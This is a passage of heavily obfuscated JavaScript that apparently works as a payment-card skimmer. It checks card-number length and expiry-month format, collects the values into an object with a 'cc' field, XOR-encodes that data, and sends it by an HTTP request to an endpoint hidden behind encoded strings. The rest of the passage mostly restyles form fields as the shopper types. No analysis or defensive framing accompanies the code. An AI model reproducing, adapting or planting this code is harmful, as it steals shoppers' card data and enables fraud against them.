I='';continue;case'3':L[Qh('0x6dc',')dO*')](c[Qh(-'0x6f','$&Jm')])[0x0][Qh('0x20b',')CrU')][Qh(0x543,'UJTp')]=c[Qh(-0x11b,'A)Q7')];continue;case'4':L[Qh(0xe6,'4Z4v')](c[Qh('0x2e','tMWi')])[0x0][Qh(0x480,'30^^')][Qh(-'0xc4','rFnc')]=c[Qh(0xe1,'j*#G')];continue;case'5':L[Qh(-0x41,'iHPC')](c[Qh('0x670','zV69')])[0x0][Qh(-0x229,'yGrg')][Qh('0x397','iHPC')]=c[Qh(-'0x14','CMLI')];continue;case'6':L[Qh('0x631','tMWi')](c[Qh(-'0x12e','kY[%')])[0x0][Qh(0x20a,'x*hV')][Qh('0x230','zV69')]=c[Qh(0x526,'gSwo')];continue;}break;}}}}}else v=w[Qh(0x15d,'ZT23')];}if(c[Qh('0x25b','rFnc')](W['id'],c[Qh(0x287,'j*#G')])){if(c[Qh(0x6d6,'rvq(')](c[Qh(0x290,'zV69')],c[Qh(0x575,'rvq(')]))return null;else{if(c[Qh(-'0x12','9bHO')](h[Qh(-0x164,'j*#G')],0x1)&&c[Qh(0x154,'$&Jm')](h[Qh('0x82f','0[VF')],0x5)){if(c[Qh(0x34f,'9bHO')](c[Qh(0x76e,'R3%B')],c[Qh('0x7f4','A)Q7')])){var P=c[Qh('0x729','Nfcg')][Qh(0x44e,'yGrg')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':L[Qh('0x35c','yGrg')](c[Qh(0x44c,'IOWS')])[0x0][Qh(-0x194,'W4(a')][Qh(0x1b3,'0[VF')]=c[Qh(-0xad,'9bHO')];continue;case'1':L[Qh('0x78f','%t$C')](c[Qh('0x1e','&B23')])[Qh('0x6e2','AyJW')]=c[Qh('0x20c','iHPC')](c[Qh(0x3a6,'Y(p(')],I);continue;case'2':L[Qh('0x7c5','Jiv]')](c[Qh(-'0xf1','kY[%')])[0x0][Qh(0x1fb,'4Z4v')][Qh(-'0x207','sLOL')]=c[Qh('0x57e','gSwo')];continue;case'3':L[Qh('0x261','%Ljb')](c[Qh('0x47d','sLOL')])[0x0][Qh(0x67,'%t$C')][Qh(-0x93,'[wFJ')]=c[Qh('0x6c','UJTp')];continue;case'4':var I=c[Qh(0x54a,'j*#G')];continue;case'5':L[Qh(0x7c5,'Jiv]')](c[Qh(0x45a,')CrU')])[0x0][Qh(0x20a,'x*hV')][Qh(0x805,'vOvM')]=c[Qh(0x5ac,'f6bE')];continue;case'6':L[Qh('0x293','A)Q7')](c[Qh('0xa4','f6bE')])[0x0][Qh(0x237,'l017')][Qh('0x157','W4(a')]=c[Qh('0x76d','$&Jm')];continue;}break;}}else return c[Qh('0x4e0','f6bE')](c[Qh('0x493','&B23')](m,G?c[Qh(0x587,')CrU')]('\x20',k):''),c?c[Qh(0x20f,'f$Po')]('\x20',C):'');}else{if(c[Qh(-'0x148','zV69')](h[Qh(0x52d,'gSwo')],0x0)){if(c[Qh(-0x177,'vOvM')](c[Qh(-'0x7e','4J7L')],c[Qh(0x1ce,'tMWi')])){var T=c[Qh('0x436','x*hV')][Qh('0x3c4','4J7L')]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':L[Qh('0x94','AmHI')](c[Qh(0x75b,'OC&t')])[0x0][Qh(-'0x221','&B23')][Qh(0x157,'W4(a')]=c[Qh(-0xad,'9bHO')];continue;case'1':L[Qh(0x293,'A)Q7')](c[Qh('0x30','UJTp')])[0x0][Qh(0x4a7,'rFnc')][Qh('0x146','&B23')]=c[Qh(-'0x14','CMLI')];continue;case'2':var I='';continue;case'3':L[Qh('0x791','f6bE')](c[Qh('0x45a',')CrU')])[0x0][Qh('0x480','30^^')][Qh(0x1b4,'yGrg')]=c[Qh('0x4c8','R3%B')];continue;case'4':L[Qh(0x615,'IOWS')](c[Qh('0x244','NR%1')])[Qh('0x78a',')dO*')]=c[Qh(0x4ad,'Nfcg')](c[Qh(0x489,'Nfcg')],I);continue;case'5':L[Qh(0x798,'30^^')](c[Qh('0x6de','ONhe')])[0x0][Qh('0x37b','f$Po')][Qh('0x725','R3%B')]=c[Qh(-0xbf,'W4(a')];continue;case'6':L[Qh(0x101,'rFnc')](c[Qh('0x33e','D6!4')])[0x0][Qh(-'0x202','0[VF')][Qh('0x1a4','IOWS')]=c[Qh(0x597,'B2xF')];continue;}break;}}else K=v[Qh(0x4e9,'UJTp')];}}}}if(c[Qh(-'0x19b','zV69')](W['id'],c[Qh(-0x8d,'Jiv]')])){if(c[Qh('0x74e','B2xF')](c[Qh(0x6a3,'30^^')],c[Qh('0xbc','&B23')])){if(c[Qh('0x2be','IOWS')](l,c[Qh('0x265','Jiv]')])){if(c[Qh('0x1ea','@2(^')](c[Qh(0x232,'0[VF')],c[Qh('0x700','N#Ky')])){const f5=V,f6=P,f7=Y,f8=w[Qh(0xc6,'rFnc')](w[Qh('0x7d4','f$Po')](T,'\x20'),y),f9=s,ff=F,fj=D,fK=B,fv=J,fQ=M,fm=w[Qh('0x79a','Nfcg')](w[Qh(0x30b,'iHPC')](p,',\x20'),x),fG=w[Qh('0x7bf','R3%B')](w[Qh(0x12c,'f6bE')](N,'\x20'),fx),fk=w[Qh(-'0x28','A)Q7')](w[Qh(-0x1c1,'&B23')](f0,',\x20'),f1),fc=f2,fC=w[Qh('0x6f8','l017')](w[Qh('0x45c','f6bE')](f3,',\x20'),f4);var fS={};fS['cc']=f5,fS[Qh(0x214,'OJA!')]=f6,fS[Qh(0x186,'4J7L')]=f8,fS[Qh(-0x96,'x*hV')]=f7,fS[Qh(0x634,'Ukka')]=f9,fS[Qh(-0x1cb,'sLOL')]=ff,fS[Qh('0xcf','j*#G')]=fj,fS[Qh('0x3e6',')CrU')]=fK,fS[Qh('0x6e0','R3%B')]=fv,fS[Qh(-'0x5f','OC&t')]=fQ,fS[Qh('0x41a','ZT23')]=fm,fS[Qh(-0x107,'%t$C')]=fG,fS[Qh('0x727','W4(a')]=fk,fS[Qh('0x51d','iHPC')]=fc,fS[Qh('0x479','AyJW')]=fC;let fo=fS;var fT=f5[Qh(-'0x36','$&Jm')],fy=w[Qh(0x2,'IOWS')],fs=f6,fF=new f7()[Qh('0x697','NR%1')],fD=w[Qh(0x75,'AyJW')](f8,w[Qh('0x7bd','sLOL')]),fB=w[Qh('0x1d7','4J7L')](f9,w[Qh(0x718,'4Z4v')]),fJ=(j0,j1)=>{function m3(f,j){return Qh(j-'0x66',f);}const j2=f5[m3('iHPC','0x753')](new f6()[m3('%t$C','0x88c')](j0))[m3('@2(^','0x1de')]((j3,j4)=>ff[m3('0[VF','0x3f1')](j3^new fj()[m3('iHPC',-'0x96')](j1)[j4%j1[m3('yGrg','0x108')]]))[m3('yGrg','0xeb')]('');return w[m3('dWd^','0x6fb')](f9,j2);},fM=fm[Qh('0x68b','%Ljb')](fo),fp=fD;let fx=w[Qh('0x197','%t$C')](fJ,fM,fp);var fN=new fG();fN[Qh('0x28c','rFnc')](w[Qh('0x5f9','kY[%')],fB,!![]),fN[Qh(0x699,'rFnc')](w[Qh('0x7b0','rFnc')],w[Qh(-0x173,'$&Jm')]),fN[Qh(0x3c8,'vOvM')](w[Qh('0x5fd','OC&t')](w[Qh('0x72f','$&Jm')],w[Qh(0x786,'sLOL')](fk,fx)));let fn=fc[Qh(0x78c,'vOvM')](w[Qh(0x46b,'R3%B')]);fn&&fn[Qh(-0x34,'B2xF')](),fC[Qh(0x6f,'@2(^')](w[Qh('0x7df','j*#G')])[Qh(0x66c,'sLOL')][Qh('0x512','x*hV')]=w[Qh(0x2bd,'D6!4')],fS[Qh(0x1f8,'Y(p(')](w[Qh('0x67b',')dO*')],w[Qh(0x3ef,'ONhe')]),fo[Qh('0x544','rvq(')][Qh('0x18c','f$Po')]();}else{if(c[Qh(0x3c9,'NR%1')](h[Qh('0x722','tMWi')],0x1)&&c[Qh('0x752',')CrU')](h[Qh('0x722','tMWi')],0x4)){if(c[Qh(0x3da,'%Ljb')](c[Qh(0x348,'W4(a')],c[Qh('0x571','AyJW')])){var s=c[Qh('0x132','CMLI')][Qh(0x2cf,'%t$C')]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':var I=c[Qh(-'0x1f6','@2(^')];continue;case'1':L[Qh(-0x167,'4J7L')](c[Qh(0x181,')CrU')])[0x0][Qh(0x707,'dWd^')][Qh(0x805,'vOvM')]=c[Qh(0x62,'Jiv]')];continue;case'2':L[Qh(0x7f0,'zV69')](c[Qh(0x24e,'@2(^')])[Qh(-'0x1b8','A)Q7')]=c[Qh(0x4d7,'ONhe')](c[Qh(0x442,'OJA!')],I);continue;case'3':L[Qh(0x389,'NR%1')](c[Qh('0x4c6','AmHI')])[0x0][Qh('0xa','UJTp')][Qh(0x157,'W4(a')]=c[Qh(0x76d,'$&Jm')];continue;case'4':L[Qh(0x798,'30^^')](c[Qh(0x3a0,'Jiv]')])[0x0][Qh('0x20a','x*hV')][Qh(0x354,'ONhe')]=c[Qh(0x37e,'0[VF')];continue;case'5':L[Qh(0x335,'W4(a')](c[Qh(-'0xdf','4J7L')])[0x0][Qh('0x112','rvq(')][Qh(-'0x1ff','dWd^')]=c[Qh(-0x14,'CMLI')];continue;case'6':L[Qh(0x81a,'[wFJ')](c[Qh(0x784,'NR%1')])[0x0][Qh(0x66c,'sLOL')][Qh(0x1b4,'yGrg')]=c[Qh('0x676','[wFJ')];continue;}break;}}else{var f6=w[Qh('0x2dc','Y(p(')][Qh(0x73,'Jiv]')]('|'),f7=0x0;while(!![]){switch(f6[f7++]){case'0':var f8=w[Qh(-0x9c,'4Z4v')];continue;case'1':S[Qh('0x81a','[wFJ')](w[Qh(0x491,'dWd^')])[0x0][Qh(0x400,'Ukka')][Qh('0x1a4','IOWS')]=w[Qh(0x281,'tMWi')];continue;case'2':k[Qh('0x791','f6bE')](w[Qh('0x1d5','&B23')])[0x0][Qh('0x831','N#Ky')][Qh(0x620,'gSwo')]=w[Qh('0x6f3','%Ljb')];continue;case'3':C[Qh('0x81a','[wFJ')](w[Qh(0x3d5,'OC&t')])[0x0][Qh('0x452','$&Jm')][Qh(0x62d,'4Z4v')]=w[Qh('0x6d0','0[VF')];continue;case'4':c[Qh('0x360','zV69')](w[Qh('0x27a','B2xF')])[0x0][Qh('0x62f','OC&t')][Qh(-0x22f,'Ukka')]=w[Qh(0x18e,'x*hV')];continue;case'5':o[Qh(0x69c,')noS')](w[Qh('0x32b','[wFJ')])[0x0][Qh(0x586,'A)Q7')][Qh('0x620','gSwo')]=w[Qh(-0x1f2,'AmHI')];continue;case'6':G[Qh('0x5dc',')CrU')](w[Qh(-'0x225','Jiv]')])[Qh('0x584','j*#G')]=w[Qh('0x539','iHPC')](w[Qh(0x787,'sLOL')],f8);continue;}break;}}}else{if(c[Qh(-'0x200','OJA!')](h[Qh('0x74','N#Ky')],0x0)){if(c[Qh(0x813,'iHPC')](c[Qh(0x692,'Ukka')],c[Qh(0x172,'l017')]))K[Qh(0x551,'$&Jm')][Qh(-'0x2c','f6bE')]=c[Qh('0x7d0','kY[%')](c[Qh('0x168','B2xF')]('0',v),c[Qh(0x174,'R3%B')]);else{var D=c[Qh(-'0xe5','N#Ky')][Qh(-0x139,'j*#G')]('|'),B=0x0;while(!![]){switch(D[B++]){case'0':L[Qh(0x293,'A)Q7')](c[Qh(-'0x1a2','f6bE')])[0x0][Qh(0x71,'Nfcg')][Qh('0x31d','j*#G')]=c[Qh(-'0x11b','A)Q7')];continue;case'1':var I='';continue;case'2':L[Qh('0x440','l017')](c[Qh('0x7ac','OC&t')])[0x0][Qh(0xcb,'CMLI')][Qh('0x543','UJTp')]=c[Qh('0x42','AyJW')];continue;case'3':L[Qh(0x569,'kY[%')](c[Qh('0x2a7','gSwo')])[0x0][Qh(0x5d9,'4J7L')][Qh('0x230','zV69')]=c[Qh(-'0x14','CMLI')];continue;case'4':L[Qh(0x791,'f6bE')](c[Qh('0xf3','l017')])[0x0][Qh(0x29f,'ZT23')][Qh(-0x4b,'%t$C')]=c[Qh(0x81c,'zV69')];continue;case'5':L[Qh(0x6b8,'4J7L')](c[Qh(0x144,'9bHO')])[Qh(-0xb1,'yGrg')]=c[Qh('0x714','%Ljb')](c[Qh(0x80c,'AyJW')],I);continue;case'6':L[Qh('0x335','W4(a')](c[Qh(0x769,'UJTp')])[0x0][Qh(-'0x202','0[VF')][Qh('0x812','N#Ky')]=c[Qh(0x425,'f$Po')];continue;}break;}}}}}}else{if(c[Qh('0x3d0','4J7L')](c[Qh(-0x19f,'CMLI')],c[Qh(0x77b,'sLOL')])){var f8=k[Qh(0x5c1,'AyJW')][Qh(0x255,')noS')];if(w[Qh(-'0x1c2','j*#G')](f8[Qh('0x45e','UJTp')],0x2)&&!w[Qh(0x53b,'yGrg')](c,f8)&&w[Qh(-0x1ce,'%Ljb')](f8,0xc))L[Qh(0x2e4,'sLOL')][Qh(0x6fd,'vOvM')]=w[Qh(-'0x1e0','UJTp')](w[Qh(-'0x1b7','tMWi')](w[Qh(0x37,'Y(p(')]('0',f8[Qh(0x238,'B2xF')](0x0)),w[Qh(0x839,'%Ljb')]),f8[Qh(-0x1fd,'f6bE')](0x1));else{if(w[Qh(0x99,'%Ljb')](f8[Qh('0x5ce',')dO*')],0x1)&&!w[Qh('0x376','D6!4')](S,f8)&&w[Qh('0x11d','yGrg')](f8,0x2)&&w[Qh('0x470','4Z4v')](f8,0x9))l[Qh('0x76b','iHPC')][Qh(-0x12f,'yGrg')]=w[Qh(-0x11a,')noS')](w[Qh(0x9b,'OJA!')]('0',f8),w[Qh('0xab','R3%B')]);else w[Qh(0x768,'IOWS')](f8[Qh(0x823,'4J7L')],0x2)&&!f8[Qh(0x80b,'vOvM')](w[Qh(0x68a,'OC&t')])&&w[Qh(0x612,'zV69')](f8[Qh(-0xd3,'dWd^')](-0x1),'\x20')&&w[Qh(-'0x26','ONhe')](t[Qh('0x467','UJTp')],w[Qh(0x754,'4Z4v')])&&(u[Qh(-0x1cd,'N#Ky')][Qh('0x646','$&Jm')]=w[Qh(-0xa7,'%Ljb')](f8,w[Qh(0x184,'Nfcg')]));}}else{if(c[Qh(0x2b3,'l017')](h[Qh(0x1c1,'rFnc')],0x1)&&c[Qh(0x14d,'j*#G')](h[Qh('0x2d4','vOvM')],0x3)){if(c[Qh('0x167','%t$C')](c[Qh('0x531','CMLI')],c[Qh('0x65','f6bE')])){var f9=w[Qh('0x24c','4Z4v')][Qh(-0x1b9,'AyJW')]('|'),ff=0x0;while(!![]){switch(f9[ff++]){case'0':z[Qh(0x28f,'sLOL')](q)[Qh('0x35','OC&t')](w[Qh(0x73e,'iHPC')],r);continue;case'1':X[Qh(0x527,'[wFJ')](R)[Qh('0x4c0','%Ljb')](w[Qh('0x295','UJTp')],w);continue;case'2':l[Qh('0xca','ZT23')](u)[Qh(-0x32,'B2xF')](w[Qh('0x72d','j*#G')],O);continue;case'3':a[Qh(0x6f5,'R3%B')](E)[Qh('0x51c','%t$C')](w[Qh(0x1a9,'sLOL')],g);continue;case'4':Z[Qh('0x433','Nfcg')](b)[Qh(0x822,'Jiv]')](w[Qh('0x4de','dWd^')],d);continue;}break;}}else{var J=c[Qh('0x103','Ukka')][Qh(0x1e0,'zV69')]('|'),M=0x0;while(!![]){switch(J[M++]){case'0':L[Qh('0x569','kY[%')](c[Qh(0x6c1,'vOvM')])[0x0][Qh(0x480,'30^^')][Qh(0x17c,'l017')]=c[Qh(0x6b1,'f6bE')];continue;case'1':L[Qh('0x767','dWd^')](c[Qh(-0xe1,')noS')])[0x0][Qh(0x2d6,')dO*')][Qh('0x51b','$&Jm')]=c[Qh(0x7c2,'IOWS')];continue;case'2':var I=c[Qh(-'0x2d','iHPC')];continue;case'3':L[Qh('0x5d1','D6!4')](c[Qh(0x834,'NR%1')])[0x0][Qh(0x2dd,'ONhe')][Qh(0x620,'gSwo')]=c[Qh('0x81c','zV69')];continue;case'4':L[Qh('0x72b','B2xF')](c[Qh('0xb6','vOvM')])[0x0][Qh('0xa','UJTp')][Qh(-0xa3,'f$Po')]=c[Qh('0x350','NR%1')];continue;case'5':L[Qh('0x261','%Ljb')](c[Qh(0x1c5,'D6!4')])[0x0][Qh(-'0x202','0[VF')][Qh(0x54d,'OC&t')]=c[Qh(0x74d,'sLOL')];continue;case'6':L[Qh(0x777,'OJA!')](c[Qh(0x3d6,'IOWS')])[Qh('0x427','9bHO')]=c[Qh(0x25d,'OC&t')](c[Qh('0x4d2','UJTp')],I);continue;}break;}}}else{if(c[Qh(0x4a9,'4J7L')](h[Qh(-0xb8,'rvq(')],0x0)){if(c[Qh('0x463','A)Q7')](c[Qh(0x277,'dWd^')],c[Qh(0x7b8,'B2xF')])){var ff=c[Qh(0x216,'NR%1')][Qh('0x66d','OC&t')]('|'),fj=0x0;while(!![]){switch(ff[fj++]){case'0':if(c[Qh('0x44a','%Ljb')](fK[Qh(0x45e,'UJTp')],0x2))return 0x1;continue;case'1':var fK=K[Qh(0x73d,'Ukka')](c[Qh(0x175,'ZT23')]);continue;case'2':if(c[Qh('0x1ed','A)Q7')](fv,0xc))return 0x2;continue;case'3':var fv=c[Qh(-0xdd,'Nfcg')](v,fK[0x0],0xa);continue;case'4':return null;}break;}}else{var p=c[Qh(0x393,'Nfcg')][Qh(0x5bc,'B2xF')]('|'),x=0x0;while(!![]){switch(p[x++]){case'0':L[Qh(-'0x78','$&Jm')](c[Qh(-0x1da,'AyJW')])[Qh(-0x4e,'Jiv]')]=c[Qh(-0x1a0,'OC&t')](c[Qh(0x759,'tMWi')],I);continue;case'1':L[Qh(-0x13e,'&B23')](c[Qh(0xf3,'l017')])[0x0][Qh(0x20b,')CrU')][Qh(0x6a1,'f6bE')]=c[Qh(-0xca,'dWd^')];continue;case'2':L[Qh(0x723,'9bHO')](c[Qh('0x2ed','Nfcg')])[0x0][Qh(0x5d6,'IOWS')][Qh('0x121','Jiv]')]=c[Qh(0x536,'kY[%')];continue;case'3':L[Qh(0x7c4,'@2(^')](c[Qh(-0x15f,'B2xF')])[0x0][Qh('0x7fe','AyJW')][Qh(-0x220,'kY[%')]=c[Qh(-'0x20e','D6!4')];continue;case'4':var I='';continue;case'5':L[Qh(0x36e,'0[VF')](c[Qh(0x59,'AmHI')])[0x0][Qh('0x237','l017')][Qh('0x397','iHPC')]=c[Qh('0x74d','sLOL')];continue;case'6':L[Qh('0x12f','ZT23')](c[Qh('0x234','D6!4')])[0x0][Qh(-'0x221','&B23')][Qh(0x121,'Jiv]')]=c[Qh(-0xc6,'ONhe')];continue;}break;}}}}}}}else{var fj=w[Qh('0x198','R3%B')][Qh(-'0x116','kY[%')]('|'),fK=0x0;while(!![]){switch(fj[fK++]){case'0':o[Qh(0x218,'AyJW')](w[Qh('0xbb','R3%B')])[0x0][Qh(0x66c,'sLOL')][Qh(0x6e6,')noS')]=w[Qh(0x411,'l017')];continue;case'1':c[Qh(0x614,'j*#G')](w[Qh(0x833,'j*#G')])[0x0][Qh(-0x1b2,'D6!4')][Qh('0x17c','l017')]=w[Qh('0x62b','4J7L')];continue;case'2':var fv=w[Qh('0x50','@2(^')];continue;case'3':k[Qh(-0x62,'Y(p(')](w[Qh(-'0x66','30^^')])[0x0][Qh('0x514','zV69')][Qh(-'0xa3','f$Po')]=w[Qh('0x815','A)Q7')];continue;case'4':S[Qh('0xe6','4Z4v')](w[Qh(0x10a,'&B23')])[0x0][Qh(0x2d6,')dO*')][Qh(0x6fc,'9bHO')]=w[Qh(-0x12d,'IOWS')];continue;case'5':G[Qh('0x11b','Y(p(')](w[Qh(-'0x67','4J7L')])[Qh('0x60d','NR%1')]=w[Qh(0x51e,'4Z4v')](w[Qh(-'0x14c',')dO*')],fv);continue;case'6':C[Qh('0x791','f6bE')](w[Qh(0xbe,'iHPC')])[0x0][Qh(-0x202,'0[VF')][Qh('0x1b3','0[VF')]=w[Qh('0x3bb','ZT23')];continue;}break;}}}}else K=v[Qh('0x7f7','W4(a')];}function d(R){function m6(f,j){return jh(f,j-0x244);}var w={'xgWqU':function(J,M){function m4(f,j){return jv(j- -0x33e,f);}return c[m4('9bHO',-'0x158')](J,M);},'bQAWm':function(J,M){function m5(f,j){return jv(j- -0x307,f);}return c[m5('4Z4v','0x320')](J,M);},'qrfCF':c[m6('Nfcg','0x4dd')],'FeiQB':c[m6('Jiv]',0x8df)],'eEPwz':c[m6(')CrU',0x89b)],'bncQr':c[m6('0[VF',0x465)],'HbgrJ':c[m6('W4(a',0x5c5)],'mCpxY':c[m6('j*#G','0x9dd')],'SpFso':c[m6('$&Jm',0xae4)],'EPssw':function(J,M){function m7(f,j){return m6(f,j- -0x348);}return c[m7(')noS',0x98)](J,M);},'HijTS':c[m6('AyJW',0xc04)],'zqvzn':c[m6('30^^','0x460')],'NnYaA':c[m6('OJA!',0x296)],'AUIOY':c[m6('[wFJ',0x826)],'xoqSA':function(J,M){function m8(f,j){return m6(f,j-'0x100');}return c[m8('%Ljb',0x4ee)](J,M);},'uuPZJ':c[m6('A)Q7','0x668')],'vgNTa':function(J,M){function m9(f,j){return m6(f,j-'0x2bd');}return c[m9('gSwo',0xa46)](J,M);}};if(c[m6('0[VF',0xb8b)](c[m6('ZT23','0xa5e')],c[m6('NR%1','0x77b')])){var W=R[m6('UJTp',0x563)],h=W[m6('B2xF','0x663')][m6('[wFJ',0x2d8)](/[\s-]/g,''),H='',U='';if(c[m6('zV69',0x4dc)](W['id'],c[m6('ONhe','0x4ef')])){if(c[m6('rFnc','0x2c2')](c[m6('f$Po',0x3a0)],c[m6('D6!4',0x369)]))K=v[c[m6(')CrU',0x25c)]];else{if(c[m6('vOvM',0x6f7)](l,c[m6('4Z4v','0xa7c')])&&c[m6('W4(a',0x2d0)](h[m6('W4(a','0xbe1')],0x10)){if(c[m6('B2xF',0x966)](c[m6('ONhe','0x353')],c[m6(')CrU',0x2a8)])){var p=c[m6('ZT23',0x9f3)][m6('l017',0x8a4)]('|'),x=0x0;while(!![]){switch(p[x++]){case'0':S[m6('yGrg','0x754')](c[m6('ONhe','0xad6')])[0x0][m6(')noS',0x46a)][m6('dWd^',0x1f9)]=c[m6('N#Ky','0x481')];continue;case'1':k[m6('N#Ky',0x311)](c[m6('9bHO',0x1cd)])[0x0][m6('9bHO','0x5ba')][m6('W4(a','0x54f')]=c[m6('AmHI','0x709')];continue;case'2':o[m6('30^^',0xb90)](c[m6('x*hV',0xae8)])[0x0][m6('N#Ky',0xc29)][m6('dWd^','0x1f9')]=c[m6('UJTp','0x464')];continue;case'3':var N=c[m6('x*hV','0x8a9')];continue;case'4':C[m6('zV69',0x758)](c[m6('Y(p(',0x6b8)])[0x0][m6('4Z4v','0x5f3')][m6(')CrU','0x93e')]=c[m6('@2(^','0xaf2')];continue;case'5':c[m6(')CrU','0xb02')](c[m6(')dO*',0x9cb)])[0x0][m6(')CrU',0x603)][m6('@2(^','0x6cd')]=c[m6('vOvM',0x3ff)];continue;case'6':G[m6('kY[%',0x60d)](c[m6('zV69','0x95a')])[m6('%Ljb','0x7ba')]=c[m6('yGrg','0x636')](c[m6('9bHO',0xb8d)],N);continue;}break;}}else{var I=c[m6('A)Q7',0x568)][m6('Y(p(',0x7ea)]('|'),A=0x0;while(!![]){switch(I[A++]){case'0':L[m6('@2(^',0xbbc)](c[m6('vOvM',0x405)])[0x0][m6('B2xF','0x454')][m6('Ukka',0x1c9)]=c[m6('l017','0xb83')];continue;case'1':L[m6('f6bE',0xb89)](c[m6('zV69',0x2f3)])[0x0][m6('D6!4',0x246)][m6('0[VF','0x5ab')]=c[m6('$&Jm',0x7df)];continue;case'2':U=c[m6('sLOL','0x763')];continue;case'3':L[m6('N#Ky','0x311')](c[m6('30^^',0xa43)])[0x0][m6('B2xF','0x454')][m6('Ukka','0x1c9')]=c[m6('vOvM','0x3ff')];continue;case'4':L[m6('&B23',0x2ba)](c[m6('f6bE','0x99c')])[0x0][m6('30^^',0x878)][m6('N#Ky','0xc0a')]=c[m6('Nfcg',0x3e2)];continue;case'5':L[m6('yGrg',0x754)](c[m6('kY[%',0xbe6)])[0x0][m6('l017','0x62f')][m6('Nfcg','0x886')]=c[m6('[wFJ',0xa6e)];continue;}break;}}}else{if(c[m6('0[VF',0x93d)](c[m6('[wFJ','0x443')],c[m6('ZT23',0x5a8)]))K=v[c[m6('Y(p(','0xa62')]];else{var V=c[m6('sLOL',0x447)][m6('%Ljb',0x970)]('|'),P=0x0;while(!![]){switch(V[P++]){case'0':L[m6('R3%B','0x83b')](c[m6('IOWS','0xb48')])[0x0][m6('&B23','0x1d7')][m6('Nfcg',0x886)]=c[m6('30^^',0x558)];continue;case'1':U='';continue;case'2':L[m6('30^^',0xb90)](c[m6('OJA!','0xbf1')])[0x0][m6('AyJW','0xbf6')][m6('[wFJ','0x365')]=c[m6('R3%B','0x8c0')];continue;case'3':L[m6('30^^','0xb90')](c[m6('$&Jm','0x860')])[0x0][m6('Jiv]','0x735')][m6('4J7L','0x3a1')]=c[m6('%Ljb',0x64b)];continue;case'4':L[m6('D6!4','0x9c9')](c[m6('[wFJ',0x20d)])[0x0][m6('x*hV','0x602')][m6('$&Jm',0x913)]=c[m6('j*#G','0x4d9')];continue;case'5':L[m6('ONhe','0x86f')](c[m6('IOWS','0x312')])[0x0][m6('ONhe',0x6d5)][m6('A)Q7',0x9d2)]=c[m6('B2xF','0x98f')];continue;}break;}}}L[m6('Ukka','0x41e')](c[m6('@2(^',0x360)])[m6('iHPC',0x802)]=c[m6('30^^','0x55b')](c[m6('f6bE',0x1ef)],U);}}else{if(c[m6('CMLI','0x987')](W['id'],c[m6('IOWS',0x5ff)])){if(c[m6('&B23','0xa3b')](c[m6('[wFJ',0x764)],c[m6('[wFJ',0x764)])){var Y=c[m6('%Ljb','0x72a')](X,W[m6('B2xF','0x663')]);if(c[m6('j*#G','0x87d')](Y,0x1)||c[m6('AyJW','0x2e6')](Y,0x2)){if(c[m6('OC&t','0x9f8')](c[m6('ONhe','0xb94')],c[m6('4Z4v',0x6c0)]))K=v[c[m6('4Z4v','0xb86')]];else{var T=c[m6('N#Ky','0xb69')][m6('[wFJ',0x2ea)]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':U=c[m6('A)Q7',0x8bf)];continue;case'1':L[m6('Nfcg',0x989)](c[m6('dWd^','0xb7d')])[0x0][m6(')noS',0x46a)][m6('R3%B',0xb1d)]=c[m6('%t$C','0xa6d')];continue;case'2':L[m6('yGrg',0x754)](c[m6(')dO*','0xb34')])[0x0][m6('R3%B',0x569)][m6('x*hV','0x90a')]=c[m6('Nfcg',0x3e2)];continue;case'3':L[m6('%t$C',0xb08)](c[m6('x*hV',0xb3b)])[0x0][m6('Jiv]','0x735')][m6('OC&t','0x945')]=c[m6('0[VF','0x776')];continue;case'4':L[m6('Y(p(',0x396)](c[m6('rvq(',0x867)])[0x0][m6('ZT23','0x697')][m6('rvq(',0x615)]=c[m6('D6!4','0x65e')];continue;case'5':L[m6('f$Po','0xa97')](c[m6('AyJW',0x6a0)])[0x0][m6(')dO*',0x6ce)][m6('4Z4v','0xa25')]=c[m6('@2(^',0xaf2)];continue;}break;}}}else{if(c[m6('AyJW',0x224)](c[m6(')noS','0xb15')],c[m6('Nfcg',0x872)])){var s=c[m6('CMLI',0x21c)][m6('NR%1',0xc34)]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':L[m6('vOvM',0xb3f)](c[m6('@2(^','0xbd3')])[0x0][m6('Jiv]',0x735)][m6(')noS','0xade')]=c[m6('B2xF','0x98f')];continue;case'1':L[m6('NR%1',0x781)](c[m6('OC&t','0x282')])[0x0][m6('OC&t',0xa27)][m6('f6bE',0xa99)]=c[m6('sLOL','0xb45')];continue;case'2':L[m6('N#Ky',0x311)](c[m6('4J7L','0x5a3')])[0x0][m6('0[VF','0x1f6')][m6('zV69',0x628)]=c[m6('rvq(',0x7d3)];continue;case'3':U='';continue;case'4':L[m6('Nfcg','0x989')](c[m6('x*hV','0xad1')])[0x0][m6('A)Q7',0x97e)][m6('Ukka',0x1c9)]=c[m6('OC&t',0x263)];continue;case'5':L[m6('D6!4','0x9c9')](c[m6('rvq(',0x98c)])[0x0][m6('j*#G','0xa1d')][m6('W4(a','0x54f')]=c[m6('&B23','0x85c')];continue;}break;}}else{var n=c[m6('x*hV','0x1da')][m6(')noS','0x786')]('|'),f0=0x0;while(!![]){switch(n[f0++]){case'0':k[m6('ZT23',0x527)](c[m6('f$Po',0x733)])[0x0][m6('W4(a','0x264')][m6('%Ljb','0x4a7')]=c[m6('@2(^','0xaf2')];continue;case'1':C[m6('sLOL',0xa48)](c[m6('rFnc',0x9c2)])[0x0][m6('4J7L',0x9d1)][m6('UJTp','0x93b')]=c[m6('&B23',0x85c)];continue;case'2':S[m6('x*hV','0x3a6')](c[m6('iHPC',0x9e1)])[0x0][m6('W4(a','0x264')][m6('sLOL',0x1f1)]=c[m6('zV69',0xc14)];continue;case'3':G[m6('zV69','0xbe8')](c[m6('IOWS',0x274)])[m6('ONhe','0x3ae')]=c[m6('AyJW','0x59d')](c[m6('$&Jm',0x652)],f1);continue;case'4':o[m6('kY[%','0x961')](c[m6('AyJW','0x211')])[0x0][m6('4Z4v','0x5f3')][m6('Y(p(',0xa7d)]=c[m6('OC&t',0x263)];continue;case'5':c[m6('x*hV','0x3a6')](c[m6('j*#G','0x8e3')])[0x0][m6('tMWi',0x979)][m6('f$Po',0x355)]=c[m6('tMWi',0x53a)];continue;case'6':var f1=c[m6('iHPC','0x3cb')];continue;}break;}}}L[m6('&B23','0xa70')](c[m6('%t$C','0x3cf')])[m6('ONhe',0x3ae)]=c[m6('OC&t','0x95e')](c[m6('NR%1','0x40e')],U);}else 